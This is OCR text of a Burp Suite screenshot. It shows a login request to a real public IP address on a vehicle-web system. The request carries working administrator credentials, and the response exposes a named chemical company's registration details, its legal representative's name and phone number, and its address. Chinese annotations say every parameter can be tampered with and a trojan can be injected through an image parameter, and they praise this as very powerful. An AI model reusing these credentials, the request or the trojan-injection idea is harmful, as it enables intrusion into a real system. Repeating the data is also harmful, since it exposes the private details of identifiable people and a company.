 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://36.133.85.209:81 ?
Request
Raw Params Headers Hex
POST /vehicle-web/login HTTP/1.1
Host: 36.133.85.209:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Content-Length: 25
Origin: http://36.133.85.209:81
Connection: close
Referer: http://36.133.85.209:81/tz_qyjg/
dlmc=xx7xroot&dlmm=123456
这里所有的参数都可以改，
然后还能通过图片参数注入木马
非常强大
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.20.1
Date: Tue, 09 Nov 2021 15:34:57 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: *
Set-Cookie: rememberMe=deleteMe; Path=/vehicle-web; Max-Age=0; Expires=Mon, 08-Nov-2021 15:34:57
GMT
TOKEN:
Access-Control-Allow-Methods: GET,POST,OPTIONS,HEAD
access-control-expose-headers: TOKEN
Content-Length: 616
{"code":"200","data":{"salt":null,"yhbh":"0000000001","dlmc":"xx7xroot","yhxm":"管理员","zt":"0","yhlx":"1","x
zqh":"330100","jyjgbm":"91330000255216479600","roles":null,"qymc":"浙江万盛股份有限公司","model":{"qyb
h":"91330000255216479600","qymc":"浙江万盛股份有限公司","zcdz":"临海市城关两水开发区","hylb":"化学原
料和化学制品制造业","tcrq":"2000-07-17","tyshxydm":"913300002552164796","fddbr":"高献国","qtsx1":"1969
","qtsx3":"121.561271","qtzd3":"28.706594","fdrdh":"0576-85386177","zdbm":"91330000255216479600","zd
mc":"浙江万盛股份有限公司"}},"commit":false}
? < + > Type a search term 0 matches
Done 1,253 bytes | 58 millis